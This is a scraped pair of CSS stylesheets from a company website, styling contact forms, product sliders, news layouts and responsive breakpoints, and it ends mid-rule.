    display: flex;
    align-items: center;
    color: #fff;
}

.pub_contact_agree p{
    font-size: 14px;
    line-height: 20px;
    color: #fff;
}
.pub_contact_agree p a{
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    text-decoration: underline;
}

.pub_contact_inputwrap.pub_contact_verify:not(.pub_email_verify){
    margin-bottom: 10px;
}

.pub_contact_checkbox{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 1px solid #C4C4C4;
    background: #fff;
    margin-top: 1px !important;
    margin-right: 5px !important;
    align-self: flex-start;
    flex: none;
    cursor: pointer;
}

.pub_contact_checkbox::before{
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    border-radius: inherit;
    background: #004EA2;
    opacity: 0;
}

.pub_contact_checkbox:checked::before{
    opacity: 1;
}

.pub_contact_verifyimg{
    height: 50px;
}

.pub_contact_verifyimg img{
    height: 100%;
    cursor: pointer;
}

.pub_contact_submitbtn{
    min-width: 180px;
    height: 50px;
    background: #fff;
    font-size: 16px;
    padding: 0 1.5em;
    color: #015AAA;
}

.pub_contact_submit{
    margin-top: 20px;
}

.mc_select_country,
.mc_select_country .ys_select_hd{
    width: 100%;
    height: 100%;
}

.mc_select_country{
    position: static;
}

.mc_select_country .icon-arrow-down{
    color: #A8A8A8;
}

.mc_select_country .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    background: #015AAA;
    width: 2px;
}

.mc_select_country .ys_select_bd{
    top: calc(100% + 6px);
    padding: 10px 15px;
    max-height: 200px;
    box-shadow: 0 10px 10px rgba(0, 0, 0, .1);
}

.mc_select_country .ys_select_li{
    font-size: 14px;
    line-height: 1.75;
    color: #333333;
    margin: 3px 0;
}

.pub_contact_selectbox{
    position: relative;
}

.pub_subscribe{
    max-width: 100%;
}

.pub_subscribe_form{
    max-width: 100%;
    width: 430px;
    height: 50px;
    display: flex;
}

.pub_subform_input{
    height: 100%;
    background: #fff;
    color: #333;
    flex: auto;
    padding: 0 14px;
}

.pub_subform_btn{
    background: #004EA2;
    color: #fff;
    width: 150px;
    height: 100%;
    flex: none;
}

.pub_subform_input,
.pub_subform_btn{
    font-size: 16px;
}

.layui-layer-dialog .layui-layer-content{
    word-break: break-word !important;
}

.c_b4p1_btn .c_btn{
    margin-bottom: 30px;
}

.c_b4p1_btn{
    display: flex;
}

.c_btnbox{
    flex: auto;
}

.pro_detail_share{
    width: 31%;
    flex: none;
}

.pub_msds_title{
    color: #015AAA;
    margin-bottom: 25px;
}

.pub_modal_msds .ys_modal_content{
    width: 690px;
    padding: 57px 60px;
    background: #F5F5F7;
}

.pub_modal_msds .pub_contact_inputbox{
    width: 100%;
}

.pub_modal_msds .pub_contact_agree p{
    color: #666;
}
.pub_modal_msds .pub_contact_agree p a{
    color: #015AAA;
    text-decoration: none;
}

.pub_modal_msds .pub_contact_submitbtn{
    color: #fff;
    background: #015AAA;
}

.pub_contact_verifybtn{
    flex: none;
    height: 50px;
}

.pub_contact_verifybtn{
    min-width: 190px;
    padding: 0 1em;
    font-size: 16px;
    color: #fff;
    background: #015AAA;
    margin-right: 10px;
}

.pub_modal_msds .ys_modal_close .iconfont{
    color: #666;
}

.pub_modal_msds .mCSB_scrollTools .mCSB_draggerContainer{
    right: -10px;
}

.pub_modal_msds .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    background: #015AAA;
    width: 2px;
}

.pub_email_verify .pub_contact_inputbox{
    margin-right: 0;
}

.pro_detail_quote_btn{
    background: #004EA2;
}

.pro_detail_quote_btn .c_text{
    color: #fff;
}

.pro_detail_command_li:not(:first-child){
    display: none;
}

.pro_detail_command_slick{
    display: flex;
    margin: 0 -35px;
}

.pro_detail_command_li{
    width: 33.333333%;
    padding: 0 35px;
}

.pro_detail_commandli_imgbox{
    background: #fff;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.09);
    border: 1px solid #fff;
    transition: all .36s;
}

.pro_detail_commandli_title{
    position: relative;
    z-index: 1;
    font-size: 20px;
    line-height: 1.75;
    color: #333;
    margin-top: 25px;
    padding-left: 10px;
}

.pro_detail_commandli_title::before{
    content: "";
    font-size: inherit;
    position: absolute;
    left: 0;
    top: 0.2em;
    width: 2px;
    height: 1.3em;
    background: #004EA2;
}

.pro_detail_command{
    padding-bottom: 90px;
    background: #FBFBFC;
}

.slick_arrow_style1 .slick-arrow{
    z-index: 5;
    width: 50px;
    height: 50px;
}

.slick_arrow_style1 .slick-prev{
    background: url(../images/icon7.svg) center / cover no-repeat;
}
.slick_arrow_style1 .slick-next{
    background: url(../images/icon8.svg) center / cover no-repeat;
}

.slick_arrow_style1 .slick-arrow.slick-disabled{
    opacity: .4;
    cursor: default;
}

.pro_detail_command_slick .slick-prev{
    left: -60px;
}
.pro_detail_command_slick .slick-next{
    right: -60px;
}

.c_e1p4_li{
    height: auto !important;
}

.c_e1p4_img{
    margin-top: auto;
}

.c_e1p4_img img{
    max-width: 100%;
    margin-top: 10px;
}

.c_e1p4_lic{
    height: 100%;
    display: flex;
    flex-direction: column;
}

.c_e1p4_ul2_scroll{
    max-height: calc(16px * 1.75 * 9);
    overflow: hidden;
}

.c_e1p4_ul2_scroll .mCSB_container:not(.mCS_y_hidden){
    padding-right: 15px;
}
.c_e1p4_ul2_scroll .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    width: 2px;
    background: #015AAA;
}

.about_coverage_text,
.about_coverage_title{
    text-align: center;
}

.about_coverage_title{
    margin-bottom: 15px;
}

.news_detail_container{
    display: flex;
}

.news_detail_content{
    width: 900px;
    margin-right: auto;
}

.news_detail_recommend{
    width: 300px;
    flex: none;
    margin-left: 50px;
}

.title_line{
    position: relative;
    z-index: 1;
    padding-left: 0.8em;
    line-height: 1.5;
}

.title_line::before{
    content: "";
    position: absolute;
    left: 0;
    top: 0.2em;
    width: 2px;
    height: 1em;
    background: #004EA2;
}

.news_detail_rec_lisbox{
    padding: 32px 0;
    border-top: 1px solid #eee;
}

.news_detail_rec_date{
    color: #999;
    margin-bottom: 7px;
}

.news_detail_rec_title.c_text{
    line-height: 2;
    transition: all .36s;
}

.news_detail_recommend{
    position: relative;
    z-index: 1;
}

.news_detail_recommend_fixbox{
    width: 300px;
}

.news_detail_recommend_fixbox.start{
    position: fixed;
    z-index: 10;
    top: 110px;
}

.news_detail_recommend_fixbox.start.end{
    position: absolute;
    top: auto;
    bottom: 0;
}

.news_detail_rec_item::before{
    display: none;
}

.news_detail_rec_item:last-child .news_detail_rec_lisbox{
    padding-bottom: 0;
}

.gallery_list{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -20px;
}

.gallery_item{
    width: 33.333333%;
    padding: 0 20px;
    margin-bottom: 40px;
}

.c_h1p1c1_fl{
    width: 47%;
    margin-right: auto;
}

.c_h1p1c1_clear {
    display: flex;
}

.c_h1p1c1_fr{
    width: 53%;
    max-width: 690px;
    padding-left: 0 !important;
    margin-left: 40px;
}

.contact_message_item_map{
    height: 625px;
}

.contact_message_item_dd a{
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    vertical-align: middle;
}

.contact_message_item_title.c_tit4{
    font-weight: normal !important;
    font-family: 'montserrat' !important;
    color: #15152E;
    line-height: 1.5;
}

.contact_message_item_dl{
    display: flex;
}

.contact_message_item_dt{
    width: 18px;
    flex: none;
    margin-right: 10px;
    margin-top: 6px;
}

.contact_message_item_title{
    margin-bottom: 16px;
}

.contact_message_item:not(:last-child){
    margin-bottom: 34px;
}
.contact_message_item_dl:not(:last-child){
    margin-bottom: 18px;
}

.c_h1p1c1_fl .c_tit2{
    margin-bottom: 16px !important;
}

.contact_message_item_map iframe{
    background: #eee;
}

.contact_card_list{
    display: flex;
}

.contact_card_item{
    width: 50%;
}

.contact_card_lisbox{
    position: relative;
    z-index: 1;
    height: 100%;
    background: #015AAA;
    color: #fff;
    padding: 60px 70px;
}

.contact_card_dt,
.contact_card_dd,
.contact_card_dd a{
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

.contact_card_dt{
    font-family: 'montserratbold' !important;
}

.contact_card_dd{
    padding-left: 5px;
}

.contact_card_dl{
    display: flex;
    font-size: 18px;
    line-height: 1.5;
    font-weight: normal;
}

.contact_card_dl:not(:last-child){
    margin-bottom: 0.7em;
}

.contact_card_item:nth-child(odd) .contact_card_lisbox{
    background: #F5F5F7;
}

.contact_card_item:nth-child(odd) .contact_card_name{
    color: #015AAA;
}
.contact_card_item:nth-child(odd) .contact_card_dt{
    color: #15152E;
}
.contact_card_item:nth-child(odd) .contact_card_dd{
    color: #666;
}
.contact_card_item:nth-child(odd) .contact_card_lisbox::before{
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 10px;
    width: 25em;
    height: 22em;
    background: url(../images/2023/h1_bg1.svg) center / contain no-repeat;
    z-index: -1;
}

.contact_card_name.c_tit4{
    color: #fff;
    margin-bottom: 12px;
}

.c_d1_download{
    flex-wrap: wrap;
    justify-content: space-between;
}

.c_d1_download .c_text{
    margin-right: 6px;
}

.c_d1_download_btn{
    display: flex;
    align-items: center;
    cursor: pointer;
}

.c_d1_download span{
    color: #d4d4d4;
}

.c_b4p1_frul {
    margin-bottom: 80px;
}

.c_b2fl_li3.on .c_b2fl_text3{
    color: #E60012;
}

.c_d2nav_li {
    margin: 0 20px;
}

.c_d2nav_lic.c_tit5{
    line-height: 1.4;
}

.c_d2nav_ul{
    align-items: flex-end;
}

.c_f2share .c_wx{
    margin-left: 1em;
}

.table_column5 .c_b4p5_li2 {
    width: 20%;
}

.banner_container .c_bannercon{
    max-width: 100%;
    width: 800px;
}

.banner_container {
    padding-top: 0 !important;
    height: auto !important;
    top: 50%;
    transform: translateY(-50%) translateY(-30px);
    max-height: calc(100% - 40px);
    overflow-x: hidden;
    overflow-y: auto;
    padding: 20px 0;
}

.pro_detail_command_slick .slick-list{
    width: 100%;
    flex: auto;
}
/* css end */

@media screen and (min-width: 1200px) {
    .slick_arrow_style1 .slick-prev:hover{
        background: url(../images/icon9.svg) center / cover no-repeat;
    }
    .slick_arrow_style1 .slick-next:hover{
        background: url(../images/icon10.svg) center / cover no-repeat;
    }
    .pro_detail_command_lisbox:hover .pro_detail_commandli_imgbox{
        border-color: #015AAA;
    }

    .news_detail_rec_lisbox:hover .news_detail_rec_title,
    .mc_select_country .ys_select_li:hover{
        color: #015AAA;
    }

    .pro_detail_command_lisbox:hover img,
    .gallery_imgbox:hover img{
        transform: scale(1.1);
    }
}

@media screen and (max-width: 1680px){
    .c_d2nav_lic.c_tit5{
        font-size: 16px;
    }
}

@media screen and (max-width: 1560px){
    .c_b4p1_frlist{
        margin-bottom: 70px;
    }
    .c_d2nav_lic.c_tit5{
        font-size: 14px;
    }
}
@media screen and (max-width: 1440px){
    .pub_contact_submitbtn {
        min-width: 160px;
    }
    .pub_subform_btn{
        width: 140px;
    }

    .subscribe-form{
        width: 400px;
    }

    .pub_contact{
        padding: 40px 0;
    }

    .pub_modal_msds .ys_modal_content{
        padding: 40px;
    }
    
    .pub_msds_title{
        margin-bottom: 20px;
    }

    .c_b4p1_btn .c_btn {
        margin-bottom: 15px;
    }

    .pro_detail_commandli_title{
        font-size: 18px;
    }

    .pro_detail_command{
        padding-bottom: 50px;
    }

    .slick_arrow_style1 .slick-arrow{
        width: 40px;
        height: 40px;
    }
    .pro_detail_command_slick .slick-prev{
        left: -30px;
    }
    .pro_detail_command_slick .slick-next{
        right: -30px;
    }

    .news_detail_recommend,
    .news_detail_recommend_fixbox{
        width: 240px;
    }

    .news_detail_rec_lisbox{
        padding: 20px 0;
    }

    .news_detail_rec_date{
        font-size: 14px;
        margin-bottom: 5px;
    }
    .news_detail_rec_title.c_text{
        line-height: 1.75;
        font-size: 14px;
    }

    .contact_message_item_map{
        height: 400px;
    }

    .contact_message_item:not(:last-child){
        margin-bottom: 25px;
    }

    .contact_message_item_dl:not(:last-child){
        margin-bottom: 12px;
    }

    .contact_card_dl{
        font-size: 16px;
    }

    .contact_card_lisbox{
        padding: 40px 50px;
    }

    .contact_card_item:nth-child(odd) .contact_card_lisbox::before{
        font-size: 8px;
    }

    .c_b4p1_frlist{
        margin-bottom: 40px;
    }

    .c_d2nav_li{
        margin: 0 10px !important;
    }
    /* 1440e */
}
@media screen and (max-width: 1200px){
    .pub_contact_verifybtn,
    .pub_contact_verifyimg,
    .pub_contact_inputbox,
    .pub_contact_submitbtn,
    .pub_subscribe_form{
        height: 40px;
    }

    .pub_contact_inputbox.pub_contact_textarea{
        height: 150px;
    }

    .pub_contact_submitbtn {
        min-width: 140px;
    }
    .pub_subform_btn{
        width: 120px;
    }

    .pub_subform_input, 
    .pub_subform_btn,
    .pub_contact_lable{
        font-size: 14px;
    }

    .pub_subscribe_form{
        width: 360px;
    }

    .pro_detail_share{
        display: none;
    }

    .pro_detail_commandli_title{
        font-size: 16px;
    }

    .slick_arrow_style1 .slick-arrow{
        display: none !important;
    }

    .gallery_list{
        margin: 0 -15px;
    }
    
    .gallery_item{
        padding: 0 15px;
        margin-bottom: 30px;
    }

    .banner_container{
        transform: translateY(-50%);
    }

    .c_main{
        margin-top: 75px !important;
    }
    /* 1200e */
}

@media screen and (max-width: 1199px){
    .c_main{
        margin-top: 0 !important;
    }
}

@media screen and (max-width: 991px){
    .pub_contact{
        padding: 30px 0;
    }

    .pro_detail_command{
        padding-bottom: 30px;
    }

    .pro_detail_command_li{
        width: 50%;
    }

    .news_detail_recommend{
        margin-left: 30px;
    }

    .news_detail_recommend, .news_detail_recommend_fixbox {
        width: 200px;
    }

    .gallery_list{
        margin: 0 -10px;
    }
    
    .gallery_item{
        width: 50%;
        padding: 0 10px;
        margin-bottom: 20px;
    }

    .contact_card_lisbox {
        padding: 30px 20px;
    }

    .contact_card_dl{
        font-size: 14px;
    }
    /* 991e */

}
@media screen and (max-width: 767px){
    .pub_contact_inputbox{
        width: 100%;
    }
    .pro_detail_command_li{
        width: 100%;
    }
    .pub_contact_inputwrap{
        flex-wrap: wrap;
        margin-bottom: 0;
    }

    .pub_contact_inputbox{
        margin-bottom: 12px;
    }

    .pub_contact_inputwrap.pub_contact_verify{
        flex-wrap: nowrap;
    }

    .pub_contact_verifyimg{
        margin-right: 10px;
    }

    .pub_contact_submitbtn {
        min-width: 120px;
    }
    
    .c_foot1{
        flex-wrap: wrap;
    }

    .pub_subscribe{
        width: 100%;
        margin-top: 15px;
    }

    .pub_modal_msds .ys_modal_content{
        padding: 30px 15px 20px;
    }

    .pub_modal_msds .mCSB_scrollTools .mCSB_draggerContainer {
        right: -5px;
    }

    /* .pub_email_verify{
        flex-wrap: wrap !important;
    } */

    .pub_modal_msds .pub_contact_lable{
        font-size: 12px;
    }

    .pub_msds_title {
        margin-bottom: 12px;
    }

    .pub_contact_verifybtn{
        font-size: 10px;
        min-width: auto;
    }

    .pub_contact_submitbtn{
        font-size: 14px;
    }

    .pub_contact_submit{
        margin-top: 15px;
    }

    .pub_contact_inputbox{
        padding: 0 8px;
    }

    .pub_modal_msds .ys_modal_close{
        top: 10px;
        right: 10px;
    }

    .c_b4p1_btn .c_btn .c_text{
        font-size: 12px;
    }

    .pro_detail_commandli_title{
        margin-top: 15px;
    }

    .news_detail_container{
        display: block;
    }

    .news_detail_content{
        width: 100%;
    }

    .news_detail_recommend, .news_detail_recommend_fixbox{
        width: 100%;
    }

    .news_detail_recommend{
        margin-left: 0;
        margin-top: 30px;
    }

    .news_detail_recommend_fixbox{
        position: static !important;
    }

    .news_detail_rec_lisbox {
        padding: 15px 0;
    }

    .gallery_list{
        padding-top: 10px;
    }

    .c_d2nav_lic.c_tit5{
        line-height: 1.2;
    }

    .c_d2nav_ul{
        justify-content: flex-start;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .c_h1p1c1_clear {
        display: block;
    }

    .c_h1p1c1_fl {
        width: 100%;
    }

    .c_h1p1c1_fr {
        width: 100%;
        margin-left: 0;
        margin-top: 15px !important;
    }

    .contact_message_item_map{
        height: 200px;
    }

    .contact_message_item_dt {
        width: 15px;
        margin-right: 5px;
        margin-top: 2px;
    }

    .contact_card_list{
        flex-wrap: wrap;
    }

    .contact_card_item{
        width: 100%;
    }

    .contact_card_item:nth-child(odd) .contact_card_lisbox::before {
        font-size: 5px;
    }

    .contact_card_dl {
        font-size: 12px;
    }

    .contact_card_lisbox{
        padding: 20px 15px;
    }

    .contact_card_name.c_tit4 {
        color: #fff;
        margin-bottom: 10px;
    }
    /* 767e */
}

@media screen and (max-width: 480px){
    .gallery_item{
        width: 100%;
    }
}
/* 20230320 end*/

--- FILE ---
content_type: text/css
request_url: https://www.medtl.net/Public/En/css/media.css
body_size: 19676
content:
@charset "utf-8";

/* 调大看小 */
/* 1920~1441 pc大屏幕 */
@media screen and (max-width: 1680px) {
    .c_tit1{
        font-size: 50px;
    }
    .c_tit2{
        font-size: 40px;
    }
    .c_tit3{
        font-size: 30px;
    }
    .c_tit4{
        font-size: 24px;
    }
    .c_tit5{
        font-size: 18px;
    }

    .yxedr_active h1{
        font-size: 50px;
        margin-bottom: 25px;
    }
    
    .yxedr_active h2{
        font-size: 40px;
        margin-bottom: 20px;
    }
    .yxedr_active h3{
        font-size: 30px;
        margin-bottom: 15px;
    }
    .yxedr_active h4{
        font-size: 24px;
        margin-bottom: 12px;
    }
    .yxedr_active h5{
        font-size: 18px;
        margin-bottom: 12px;
    }
    .yxedr_active h6{
        font-size: 16px;
        margin-bottom: 12px;
    }
    .c_padd1{
        padding-top: 100px;
    }
    .c_paddB130{
        padding-bottom: 110px;
    }
    .c_marB130{
        margin-bottom: 100px;
    }
    
    .std_nymargin1 {
        padding-top: 70px !important;
        padding-bottom: 45px !important;
    }
    .std_nymargin4{
        padding-bottom: 25px !important;
    }
    .std_symargin2{
        margin-bottom: 60px !important;
    }
    /* banner-s */
    .c_bannercon_box {
        padding-top: 90px;
    }
    /* banner-e */
    /* b1-s */
    .c_b2fr_img {
        width: 360px;
    }
    .c_b2fr_right {
        width: calc(100% - 360px);
        padding-left: 50px;
    }
    .c_b2fr_right .c_tit4 {
        margin-bottom: 15px;
    }
    .c_b2fr_li {
        margin-bottom: 60px;
    }
    .c_b2fr_rul {
        margin-bottom: 40px;
    }

    .c_btnfl .c_text,.c_btnimg{
        line-height: 48px;
    }
    .c_btn{
        /* width: 140px; */
    }
    .c_b2fr_imgbg {
        width: 110px;
    }
    .c_b2fr_licon {
        padding-bottom: 30px;
    }
    .c_b2fl_ul2 {
        padding-top: 18px;
    }
    .c_b2fl_li1 {
        margin-bottom: 10px;
    }
    .c_b2fl_li2 {
        margin-bottom: 10px;
    }
    .c_b2fl_ul3 {
        padding-top: 12px;
    }
    .c_b2fl_li3 {
        padding-bottom: 5px;
    }
    .c_b2fl_c2 .c_text {
        padding-left: 16px;
    }
    .c_b2fl_text3 {
        padding-left: 40px;
    }
    .c_b2fr_ul{
        margin-bottom: 110px;
    }
    /* b1-e */
    /* b2-s */
    .c_b2{
        padding-top: 85px;
    }
    .c_b2info_fltit {
        margin-bottom: 40px;
    }
    .c_b2info_flcon p {
        margin-bottom: 20px;
    }
    .c_b2info_fl {
        width: calc(100% - 430px);
        padding-right: 65px;
    }
    .c_b2info_fr {
        width: 430px;
        margin-top: 25px;
    }
    .c_b2info {
        margin-bottom: 90px;
    }
    .c_b2con_h {
        padding-bottom: 8px;
        margin-bottom: 20px;
    }
    .c_b2con_iteml {
        margin-bottom: 30px;
    }
    .c_b2con_item {
        margin-bottom: 45px;
    }

    /* b2-e */

    /* c1-s */
    .c_c1con_info {
        width: 78.82%;
        min-height: 300px;
        margin-top: -120px;
        padding: 29px 22px 20px 0;
    }
    .c_c1info_t .c_imgboxs {
        margin-bottom: 10px;
    }
    .c_c1info_t .c_tit4 {
        margin-bottom: 15px;
    }
    .c_c1con_padleft {
        padding-left: 25px;
    }
    .c_c1info_t .c_imgbox {
        width: 26px;
    }
    .c_c1li {
        margin-bottom: 85px;
    }
    .c_c1list {
        margin-bottom: 100px;
    }
    /* c1-e */
    /* d1-s */
    .c_d1fr_licon {
        padding: 30px 20px 20px 20px;
    }
    .c_d1_imgicon {
        width: 74px;
        margin-bottom: 20px;
    }
    .c_d1_imgtype {
        width: 30px;
    }
    .c_tit5box {
        padding-bottom: 40px;
        margin-bottom: 15px;
    }
    .c_d1fr_li {
        margin-bottom: 60px;
    }
    .c_b2fr_list {
        margin-bottom: 40px;
    }
    /* d1-e */
    /* d2-s */
    .c_d2nav {
        margin-bottom: 55px;
    }
    .c_d2nav_li {
        margin: 0 30px;
    }
    .c_d2list_li {
        padding: 0 16px;
        margin-bottom: 80px;
    }
    .c_d2list_ul {
        margin: 0 -16px;
    }
    .c_videobox {
        position: relative;
        margin-bottom: 15px;
    }
    .c_d2list_time {
        margin-bottom: 8px;
    }
    .c_d2list {
        margin-bottom: 30px;
    }
    /* d2-e */

    /* d3-s */
    .c_d3li_t {
        padding-bottom: 35px;
    }
    .c_d3li_b {
        padding: 25px 0 20px;
    }
    .c_d3li_t .c_tit5 {
        padding-right: 130px;
    }
    .c_d3li {
        margin-bottom: 35px;
    }
    .c_d3list {
        margin-bottom: 100px;
    }
    .c_b3text{
        padding: 25px 30px;
    }
    /* d3-e */

    /* d4-s */ 
    .c_d4fl {
        width: 440px;
    }
    .c_d4fr {
        width: calc(100% - 440px);
        padding-left: 50px;
    }
    .c_d4clear {
        padding-bottom: 120px;
    }
    .c_d4fl_li {
        margin-bottom: 28px;
    }
    .c_bcon {
        padding: 90px 0 105px;
    }
    .c_bcon_fl .c_tit2 {
        margin-bottom: 14px;
    }
    .c_bcon_fl{
        padding-right: 250px;
     }
    /* d4-e */
    /* f1-s */
    .c_f1slick2 {
        margin-top: 15px;
    }
    .c_f1slick_fr {
        padding-left: 120px;
    }
    .c_f1slick_time {
        margin-bottom: 6px;
    }
    .c_f1slick_lic2 .c_tit4 {
        margin-bottom: 20px;
    }
    .c_f1slick_text {
        margin-bottom: 60px;
    }
    .c_f1slick_cut {
        margin-top: 60px;
    }
    .c_f1slick_libg{
        width: 110px;
        bottom: -14px;
        right: -12px;
    }
    .c_f1slick_clear {
        padding-bottom: 60px;
    }
    .c_f1list_lib {
        padding: 20px 30px 30px 0;
        position: relative;
    }
    .c_f1list_time {
        margin-bottom: 5px;
    }
    .c_f1list_lib .c_tit5 {
        margin-bottom: 5px;
    }
    .c_f1_paddleft {
        padding-left: 30px;
    }
    .c_f1list {
        margin: 0 -14px;
    }
    .c_f1list_li {
        padding: 0 14px;
        margin-bottom: 75px;
    }
    .c_f1list_li.c_f1list_spe .c_f1list_lia {
        padding-top: 30px;
    }
    .c_f1list_lib .c_tit5::before {
        height: 22px;
        top: 4px;
    }
    /* f1-e */

    /* f2-s */
    .c_f2tit .c_tit4 {
        margin-bottom: 20px;
    }
    .c_f2con {
        padding-top: 40px;
        margin-bottom: 40px;
    }
    .c_f2share {
        margin-bottom: 75px;
    }
    .c_wx {
        margin-left: 25px;
        margin-right: 17px;
    }
    .c_shareqr {
        width: 80px;
    }
    .c_f2tit_item {
        margin: 0 25px;
    }
    .c_f2cutpage_li:first-child {
        padding-right: 40px;
    }
    .c_f2cutpage_li:last-child {
        padding-left: 40px;
    }
    /* f2-e */

    /* g1-s */
    .c_g1p1_lifl {
        padding-right: 140px;
    }
    .c_g1p1_li {
        margin-bottom: 120px;
    }
    .c_g1p1_box {
        padding-bottom: 130px;
        margin-bottom: 130px;
    }
    .c_g1p2_box {
        padding-top: 80px;
    }
    .c_g1p2_tit {
        margin-bottom: 30px;
    }
    .c_g1p2_swiper {
        padding-bottom: 80px !important;
    }
    .c_g1p2_swiper_box .c_f1slick_cut {
        margin-top: 50px;
    }
    /* g1-e */
    /* g2-start */
    .c_g2licon_t {
        padding: 30px 30px;
    }
    .c_g2li {
        margin-bottom: 30px;
    }
    .c_g2licon_tfl2_item {
        margin-left: 40px;
    }
    .c_g2list {
        margin-bottom: 100px;
    }
    .c_g2licon_b {
        padding: 30px 30px 30px;
    }
    .c_g2licon_blist {
        margin-bottom: 40px;
    }
    /* g2-end */

    /* h1-s */
    .c_h1p1c1_fl .c_tit2 {
        margin-bottom: 45px;
        margin-top: -5px;
    }
    .c_h1p1c1_li {
        padding: 0 21px;
        margin-bottom: 20px;
    }
    .c_h1p1c1_ul {
        margin: 0 -20px;
    }
    .c_h1p1c1 {
        margin-bottom: 40px;
    }
    .c_h1p1c2 {
        padding: 30px 15px;
    }
    .c_h1p1c2_img {
        width: 64px;
        margin: 0 auto 10px;
    }
    .c_h1p1c2_img img:last-child {
        width: 28px;
    }
    .c_h1p1c2_li {
        padding: 0 30px;
    }
    .c_h1p1c2_ul {
        margin: 0 -30px;
    }
    .c_h1p1_box {
        margin-bottom: 90px;
    }
    .c_h1p2_formbox {
        padding: 60px 60px 60px 65px;
    }
    .c_h1p2_fl {
        padding-top: 50px;
    }
    .c_h1p2_fl .c_tit2 {
        margin-bottom: 15px;
    }
    .c_h1p2_fl .c_text {
        margin-bottom: 120px;
    }

    /* h1-e */

    /* footer-s */
    .c_footer_box {
        padding: 45px 0 75px;
    }
    .c_footer_logo{
        width: 150px;
    }
    .c_foot1 {
        padding-bottom: 35px;
    }
    .c_foot2 {
        padding-top: 40px;
    }
    .c_fleftpadd {
        padding-left: 30px;
    }
    .c_fleft_item1 a {
        line-height: 2;
    }
    .c_fleft_img {
        top: 4px;
    }
    .c_fleftpadd {
        padding-left: 25px;
    }
    .c_fleft_t {
        margin-bottom: 35px;
    }
    .c_foot2_rli {
        margin-bottom: 15px;
    }
    .c_foot2_right {
        padding-left: 25px;
    }
    /* footer-e */
    /* nav-s*/
    .c_navlogo {
        width: 150px;
        left: 65px;
    }
    .c_navul {
        padding-right: 35px;
    }
    .c_navlang, .c_navsesarch {
        padding: 0 6px;
    }
    .c_navli {
        margin: 0 9px;
    }
    .c_nava {
        line-height: 85px;
    }
    .c_navul2 {
        width: 200px;
        padding: 20px;
    }
    .c_navli2c {
        line-height: 44px;
    }
    .ys_search03_searchbox {
        height: 180px;
    }
    .c_main{
        margin-top: 85px;
    }
    /* nav-e*/ 

    /* b4-s */
    .c_b4p1_box {
        margin-top: 75px;
        margin-bottom: 150px;
    }
    .c_b4p1_fllia .c_tit2 {
        margin-bottom: 20px;
    }
    .c_b4p1_fr {
        padding-left: 100px;
    }
    .c_b4p1_fllia>.c_text {
        margin-bottom: 30px;
    }
    .c_b4p1_flul2 {
        margin-bottom: 75px;
    }
    .c_b4p1_btn .c_btn {
        margin-right: 15px;
    }
    .c_b4p1_frul .slick-dots {
        top: calc(100% + 25px);
    }
    
    .c_b4p2_nul {
        max-width: 850px;
    }
    .c_b4p2_fl {
        padding-right: 130px;
    }
    .c_b4p2_lieven .c_b4p2_flex .c_b4p2_fl {
        padding-left: 130px;
    }
    .c_b4p2_nav{
        position: static;
        top: 85px !important;
    }
    .c_b4p2_navbox{
        height: 75px;
    }
    .c_b4p2_nc {
        line-height: 75px;
    }

    .c_b4p4_box.c_b4p3_box .slick-dots,.c_b4p3_box .slick-dots {
        top: calc(100% + 35px);
    }
    .c_b4p3_box .slick-arrow {
        width: 46px;
        height: 46px;
    }
    .c_b4p3_box .slick-next {
        left: calc(100% + 4px);
    }
    .c_b4p3_box .slick-prev{
        right: calc(100% + 4px);
    }
    .c_b4p3_lifr {
        background-color: #fff;
        padding: 0 36px;
        padding-top: 60px;
    }
    .c_b4p3_lifr .c_tit4 {
        max-width: 100%;
        margin-bottom: 30px;
    }
    .c_b4p4_li {
        padding: 0 14px;
    }
    .c_b4p4_ul {
        margin: 0 -14px;
    }
    .c_b4p4_lib {
        padding: 23px 25px 35px;
    }

    .c_b4p2_boxs {
        padding-top: 65px;
        padding-bottom: 80px;
    }
    .c_b4p2s_tit {
        padding-bottom: 40px;
    }
    .c_b4p2s_ul {
        margin: 0 -16px;
    }
    .c_b4p2s_li {
        padding: 0 16px;
        margin-bottom: 32px;
    }
    .c_b4p2s_lic {
        padding: 35px 35px 45px;
    }
    .c_b4p2s_fig {
        font-size: 32px;
        margin-bottom: 15px;
    }
    .c_b4p2s_lic .c_tit4 {
        margin-bottom: 15px;
    }
    /* b4-e */
    /* c2-s */
    
    .c_c1p1fr_con {
        position: relative;
        margin-top: 80px;
    }
    .c_c1p1_li {
        padding: 0 15px;
        margin-bottom: 30px;
    }
    .c_c1p1_ul{
        margin: 0 -15px;
    }
    
    .c_c1p1 {
        min-height: 33.85vw;
        padding-top: 70px;
        margin-bottom: 220px;
    }
    .c_c1p1_fl .c_c1p1_hbox {
        margin-bottom: 30px;
    }
    .c_c1p1_lic{
        margin-bottom: 30px;
    }

    .c_c1p2_li {
        padding: 0 16px;
        margin-bottom: 32px;
    }
    .c_c1p2_ul {
        margin: 0 -16px;
    }
    .c_c1p2_litop .ys_imgbox_cover {
        width: 32px;
    }
    .c_c1p2_lic {
        padding: 35px 40px 55px;
    }
    .c_c1p2_litop {
        padding-bottom: 15px;
    }
    .c_c1p2_lic .c_text {
        margin-top: 20px;
    }
    .c_c1p2_litop .c_tit4 {
        margin-left: 8px;
    }
    .c_c1p2{
        padding-bottom: 60px !important;
    }

    .c_c1p3_li.swiper-slide {
        padding: 0 15px;
    }
    .c_c1p3_swiper.swiper-container {
        margin: 0 -15px;
    }

    .c_c1p3_li .c_tit4 {
        margin-top: 20px;
        padding-left: 20px;
        height: auto;
    }

    .c_c1p1_slickul {
        margin: 40px -14px 50px;
    }
    .c_c1p1_slickul .c_c1p1_lic {
        padding: 30px 25px 30px;
    }
    .c_c1p1_slick_cut {
        margin-bottom: 70px;
    }
    .c_c1p1_slick .c_c1p1_bg {
        transform: translateY(-41%) !important;
        width: 8.5%;
    }
